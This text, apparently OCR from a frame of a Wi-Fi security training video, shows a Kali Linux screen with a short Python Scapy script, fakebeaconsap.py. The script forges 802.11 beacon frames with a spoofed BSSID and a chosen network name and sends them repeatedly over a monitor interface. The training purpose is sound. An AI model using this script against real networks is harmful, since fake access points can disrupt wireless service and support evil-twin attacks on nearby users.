 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 17, 8:24 PM root
fakebeaconsap.py + (~) - VIM
File Edit View Search Terminal Tabs Help
fakebeaconsap.py + (~) - VIM × root@PentesterAcademy: ~ ×
#!/usr/bin/python
import sys
from scapy.all import *
broadcast = "ff:ff:ff:ff:ff:ff"
bssid = "aa:aa:aa:aa:aa:aa"
pkt = RadioTap() / Dot11(addr1 = broadcast, addr2 = bssid, addr3 = bssid) /Dot11Beacon(cap = 0x1104) / Dot11Elt( ID
=0, info = sys.argv[1]) / Dot11Elt (ID=1, info = "\x82\x84\x8b\x96\x24\x30\x48\x6c") / Dot11Elt (ID=3, info = "\x0b
") / Dot11Elt (ID=5, info = "\x00\x01\x00\x00" )
sendp(pkt, iface = "mon0", count = int (sys.argv[2]), inter = .2)
~
~
~
~
~
~
~
~
-- INSERT -- 11
fakebeaconsap.py *mon0 [Wireshark 1....